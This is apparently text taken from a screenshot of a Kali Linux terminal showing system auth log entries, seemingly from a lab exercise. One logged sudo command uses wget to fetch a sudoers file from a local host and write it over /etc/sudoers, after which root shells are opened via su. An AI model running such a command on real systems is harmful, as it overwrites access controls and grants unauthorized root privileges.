 root@kali: /var/log
File Actions Edit View Help
root@kali: /home/gcit/Downloads × root@kali: /var/log ×
Aug 28 08:39:01 kali CRON[1218]: pam_unix(cron:session): session closed for user root
Aug 28 08:45:01 kali CRON[1319]: pam_unix(cron:session): session opened for user root(uid=0) by (uid=0)
Aug 28 08:45:01 kali CRON[1319]: pam_unix(cron:session): session closed for user root
Aug 28 08:54:51 kali sudo: pam_unix(sudo:auth): authentication failure; logname= uid=1000 euid=0 tty=/dev/pts/1
ruser=gcit rhost=  user=gcit
Aug 28 08:54:58 kali sudo:     gcit : 3 incorrect password attempts ; TTY=pts/1 ; PWD=/home/gcit/Downloads ; USE
R=root ; COMMAND=/usr/bin/wget 192.168.0.10:8000/sudoers -O /etc/sudoers
Aug 28 08:55:01 kali CRON[1373]: pam_unix(cron:session): session opened for user root(uid=0) by (uid=0)
Aug 28 08:55:01 kali CRON[1373]: pam_unix(cron:session): session closed for user root
Aug 28 08:57:07 kali sudo:     gcit : parse error in /etc/sudoers near line 1 ; TTY=pts/1 ; PWD=/home/gcit/Downl
oads ; USER=root ;
Aug 28 08:57:12 kali sudo: pam_unix(sudo:auth): authentication failure; logname= uid=1000 euid=0 tty=/dev/pts/1
ruser=gcit rhost=  user=gcit
Aug 28 08:58:36 kali sudo:     gcit : user NOT in sudoers ; TTY=pts/1 ; PWD=/home/gcit/Downloads ; USER=root ; C
OMMAND=/usr/bin/su
Aug 28 08:58:42 kali sudo:     gcit : TTY=pts/1 ; PWD=/home/gcit/Downloads ; USER=root ; COMMAND=/usr/bin/su
Aug 28 08:58:42 kali sudo: pam_unix(sudo:session): session opened for user root(uid=0) by (uid=1000)
Aug 28 08:58:42 kali su: (to root) gcit on pts/1
Aug 28 08:58:42 kali su: pam_unix(su:session): session opened for user root(uid=0) by (uid=0)
Aug 28 08:59:34 kali sudo:     gcit : TTY=pts/2 ; PWD=/home/gcit/Downloads ; USER=root ; COMMAND=/usr/bin/su
Aug 28 08:59:34 kali sudo: pam_unix(sudo:session): session opened for user root(uid=0) by (uid=1000)
Aug 28 08:59:34 kali su: (to root) gcit on pts/2
Aug 28 08:59:34 kali su: pam_unix(su:session): session opened for user root(uid=0) by (uid=0)
┌──(root💀kali)-[/var/log]
└─#